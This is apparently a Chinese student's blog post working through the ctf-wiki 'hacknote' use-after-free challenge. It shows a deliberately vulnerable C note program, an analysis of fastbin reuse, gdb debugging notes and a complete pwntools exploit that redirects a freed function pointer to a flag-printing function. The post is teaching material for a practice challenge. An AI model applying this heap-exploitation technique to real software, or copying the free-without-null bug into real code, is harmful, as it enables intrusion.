pwn学习-ctfwiki-UAF
前言
忙完了两周的考试,打算开始学习一些漏洞相关的。就从ctf-wiki的pwn入手学习。之后还是从ctf刷题开始。
源码:
#include
#include
#include

struct note {
  void (*printnote)();
  char *content;
};

struct note *notelist[5];
int count = 0;

void print_note_content(struct note *this) { puts(this->content); }
void add_note() {
  int i;
  char buf[8];
  int size;
  if (count > 5) {
    puts("Full");
    return;
  }
  for (i = 0; i < 5; i++) {
    if (!notelist[i]) {
      notelist[i] = (struct note *)malloc(sizeof(struct note));
      if (!notelist[i]) {
        puts("Alloca Error");
        exit(-1);
      }
      notelist[i]->printnote = print_note_content;
      printf("Note size :");
      read(0, buf, 8);
      size = atoi(buf);
      notelist[i]->content = (char *)malloc(size);
      if (!notelist[i]->content) {
        puts("Alloca Error");
        exit(-1);
      }
      printf("Content :");
      read(0, notelist[i]->content, size);
      puts("Success !");
      count++;
      break;
    }
  }
}

void del_note() {
  char buf[4];
  int idx;
  printf("Index :");
  read(0, buf, 4);
  idx = atoi(buf);
  if (idx < 0 || idx >= count) {
    puts("Out of bound!");
    _exit(0);
  }
  if (notelist[idx]) {
    free(notelist[idx]->content);
    free(notelist[idx]);
    puts("Success");
  }
}

void print_note() {
  char buf[4];
  int idx;
  printf("Index :");
  read(0, buf, 4);
  idx = atoi(buf);
  if (idx < 0 || idx >= count) {
    puts("Out of bound!");
    _exit(0);
  }
  if (notelist[idx]) {
    notelist[idx]->printnote(notelist[idx]);
  }
}

void magic() { system("cat flag"); }

void menu() {
  puts("----------------------");
  puts("       HackNote       ");
  puts("----------------------");
  puts(" 1. Add note          ");
  puts(" 2. Delete note       ");
  puts(" 3. Print note        ");
  puts(" 4. Exit              ");
  puts("----------------------");
  printf("Your choice :");
};

int main() {
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[4];
  while (1) {
    menu();
    read(0, buf, 4);
    switch (atoi(buf)) {
    case 1:
      add_note();
      break;
    case 2:
      del_note();
      break;
    case 3:
      print_note();
      break;
    case 4:
      exit(0);
      break;
    default:
      puts("Invalid choice");
      break;
    }
  }
  return 0;
}
编译
gcc -m32 hacknote.c -o hacknote
原理
简单的说,Use After Free 就是其字面所表达的意思,当一个内存块被释放之后再次被使用。但是其实这里有以下几种情况
- 内存块被释放后,其对应的指针被设置为 NULL , 然后再次使用,自然程序会崩溃。
- 内存块被释放后,其对应的指针没有被设置为 NULL ,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序很有可能可以正常运转。
- 内存块被释放后,其对应的指针没有被设置为 NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能会出现奇怪的问题。
而我们一般所指的 Use After Free 漏洞主要是后两种。此外,我们一般称被释放后没有被设置为 NULL 的内存指针为 dangling pointer。
功能分析
我们可以简单分析下程序,可以看出在程序的开头有个 menu 函数,其中有
  puts(" 1. Add note          ");
  puts(" 2. Delete note       ");
  puts(" 3. Print note        ");
  puts(" 4. Exit              ");
故而程序应该主要有 3 个功能。之后程序会根据用户的输入执行相应的功能。
add_note
根据程序,我们可以看出程序最多可以添加 5 个 note。每个 note 有两个字段 put 与 content,其中 put 会被设置为一个函数,其函数会输出 content 具体的内容。
unsigned int add_note()
{
  note *v0; // ebx
  signed int i; // [esp+Ch] [ebp-1Ch]
  int size; // [esp+10h] [ebp-18h]
  char buf; // [esp+14h] [ebp-14h]
  unsigned int v5; // [esp+1Ch] [ebp-Ch]

  v5 = __readgsdword(0x14u);
  if ( count <= 5 )
  {
    for ( i = 0; i <= 4; ++i )
    {
      if ( !notelist[i] )
      {
        notelist[i] = malloc(8u);
        if ( !notelist[i] )
        {
          puts("Alloca Error");
          exit(-1);
        }
        notelist[i]->put = print_note_content;
        printf("Note size :");
        read(0, &buf, 8u);
        size = atoi(&buf);
        v0 = notelist[i];
        v0->content = malloc(size);
        if ( !notelist[i]->content )
        {
          puts("Alloca Error");
          exit(-1);
        }
        printf("Content :");
        read(0, notelist[i]->content, size);
        puts("Success !");
        ++count;
        return __readgsdword(0x14u) ^ v5;
      }
    }
  }
  else
  {
    puts("Full");
  }
  return __readgsdword(0x14u) ^ v5;
}
print_note
print_note 就是简单的根据给定的 note 的索引来输出对应索引的 note 的内容。
unsigned int print_note()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf; // [esp+8h] [ebp-10h]
  unsigned int v3; // [esp+Ch] [ebp-Ch]

  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, &buf, 4u);
  v1 = atoi(&buf);
  if ( v1 < 0 || v1 >= count )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( notelist[v1] )
    notelist[v1]->put(notelist[v1]);
  return __readgsdword(0x14u) ^ v3;
}
delete_note
delete_note 会根据给定的索引来释放对应的 note。但是值得注意的是,在 删除的时候,只是单纯进行了 free,而没有设置为 NULL,那么显然,这里是存在 Use After Free 的情况的。
unsigned int del_note()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf; // [esp+8h] [ebp-10h]
  unsigned int v3; // [esp+Ch] [ebp-Ch]

  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, &buf, 4u);
  v1 = atoi(&buf);
  if ( v1 < 0 || v1 >= count )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( notelist[v1] )
  {
    free(notelist[v1]->content);
    free(notelist[v1]);
    puts("Success");
  }
  return __readgsdword(0x14u) ^ v3;
}
利用分析
我们可以看到 Use After Free 的情况确实可能会发生,那么怎么可以让它发生并且进行利用呢?需要同时注意的是,这个程序中还有一个 magic 函数,我们有没有可能来通过 use after free 来使得这个程序执行 magic 函数呢?一个很直接的想法是修改 note 的 put 字段为 magic 函数的地址,从而实现在执行 print note 的时候执行 magic 函数。 那么该怎么执行呢?
我们可以简单来看一下每一个 note 生成的具体流程
-
程序申请 8 字节内存用来存放 note 中的 put 以及 content 指针。
-
程序根据输入的 size 来申请指定大小的内存,然后用来存储 content。
   +-----------------+
   |   put           |
   +-----------------+
   |   content       |       size
   +-----------------+------------------->+----------------+
                                          |     real       |
                                          |    content     |
                                          |                |
                                          +----------------+
那么,根据我们之前在堆的实现中所学到的,显然 note 是一个 fastbin chunk(大小为 16 字节)。我们的目的是希望一个 note 的 put 字段为 magic 的函数地址,那么我们必须想办法让某个 note 的 put 指针被覆盖为 magic 地址。由于程序中只有唯一的地方对 put 进行赋值。所以我们必须利用写 real content 的时候来进行覆盖。具体采用的思路如下
- 申请 note0,real content size 为 16(大小与 note 大小所在的 bin 不一样即可)
- 申请 note1,real content size 为 16(大小与 note 大小所在的 bin 不一样即可)
- 释放 note0
- 释放 note1
- 此时,大小为 16 的 fast bin chunk 中链表为 note1->note0
- 申请 note2,并且设置 real content 的大小为 8,那么根据堆的分配规则
- note2 其实会分配 note1 对应的内存块。
- real content 对应的 chunk 其实是 note0。
- 如果我们这时候向 note2 real content 的 chunk 部分写入 magic 的地址,那么由于我们没有 note0 为 NULL。当我们再次尝试输出 note0 的时候,程序就会调用 magic 函数。
调试
首先输入 1 32 aaaa 1 32 bbbb 2 0 2 1,即申请两个note然后进行删除。在free之前与free之后下断点观察。
第一次删除free之前,可以看到fastbin里还没有堆块,因为我们申请的堆块尚未归还。


查看我们已申请的堆信息。根据程序,我们一共申请了两个note,每个note对应一个内存堆和一个print_note函数 对应大小分别为0x10与0x28。(大小由我们申请的可用字段组成和prev_size 与 size 字段组成)

可以查看一下堆内数据。note里的print_note 地址

接下来查看free后的堆情况
被释放的归还进了fastbin块。根据已学的知识,这是因为size 为 16 24 32…会进入fastbin而不会被合并。具体可以了解fastbin的内容。

同理在delete 第二个note时候,刚刚申请的堆块被释放至fastbin,并且内容并未被修改。
再次申请新的大小为8的堆块后,会将fastbin[0]里的堆块分配。因为LIFO原则,所以原来note1的print_note会被分配成为新堆块的real_contents。此时写入该块内cccc,可以看到将原来的print_note函数地址覆盖。


EXP
from pwn import *

r = process('./hacknote')


def addnote(size, content):
    r.recvuntil(":")
    r.sendline("1")
    r.recvuntil(":")
    r.sendline(str(size))
    r.recvuntil(":")
    r.sendline(content)


def delnote(idx):
    r.recvuntil(":")
    r.sendline("2")
    r.recvuntil(":")
    r.sendline(str(idx))


def printnote(idx):
    r.recvuntil(":")
    r.sendline("3")
    r.recvuntil(":")
    r.sendline(str(idx))


#gdb.attach(r)
magic = 0x08048986

addnote(32, "aaaa") # add note 0
addnote(32, "ddaa") # add note 1

delnote(0) # delete note 0
delnote(1) # delete note 1

addnote(8, p32(magic)) # add note 2

printnote(0) # print note 0

r.interactive()

成功利用该UAF。
总结
对于入门级来说,这个比较简单。我顺带的将源说明中的其他详细说明拷贝了过来,便于复习。
明日计划
继续学习pwn,去一下北邮。